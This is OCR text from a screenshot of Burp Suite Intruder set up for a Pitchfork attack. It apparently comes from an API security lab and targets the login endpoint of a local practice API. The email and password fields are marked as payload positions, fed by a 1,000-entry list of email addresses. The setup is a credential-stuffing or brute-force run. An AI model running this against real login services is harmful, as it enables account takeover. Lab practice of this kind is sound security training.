 4%
52%
01:47
100%
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor TruffleHog Search Settings
1 × 2 × +
Pitchfork attack
Start attack
Target http://localhost:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vapi/api2/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.44.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token: ea1b8f2d-aca1-46f9-9166-b47f909744e5
7 Host: localhost:8000
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 50
11
12 {
13 "email":"§admin§",
14 "password":"§admin§"
15 }
Payloads
Payload position: 1 - admin
Payload type: Simple list
Payload count: 1,000
Request count: 1,000
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
brown.grimes@hotmail.com
reuben.heaney@hotmail.com
dcronin@robel.com
hcollier@veum.com
vemard@gmail.com
showell@glover.com
hector.fritsch@graham.com
grippin@jast.com
Add Enter a new item
Add from list...
Payload processing
§ Payloads
Resource pool
Settings